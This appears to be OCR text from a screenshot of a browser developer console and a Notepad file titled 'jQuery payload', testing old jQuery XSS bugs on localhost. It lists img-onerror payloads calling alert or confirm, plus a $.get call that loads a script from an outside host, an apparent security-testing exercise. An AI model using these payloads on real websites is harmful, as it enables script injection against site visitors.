 127.0.0.1:8000/index/
test jquery hello world
xss
确定 取消
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
$.get('http://sakurity.com/jqueryxss')
Object { readyState: 1, getResponseHeader: getResponseHeader(), getAllResponseHeaders:
abort: abort(), state: state(), always: always(), catch: catch(), … }
$("element[attribute='<img src=x onerror=alert(666)>'")
Object { length: 0, prevObject: Object(1) }
$("<img src=1 onerror=confirm('xss');>")
Object(1)
0: <img src="1" onerror="confirm('xss');">
length: 1
<prototype>: Object { jquery: "3.2.1", constructor: jQuery(), length: 0, … }
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'")
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')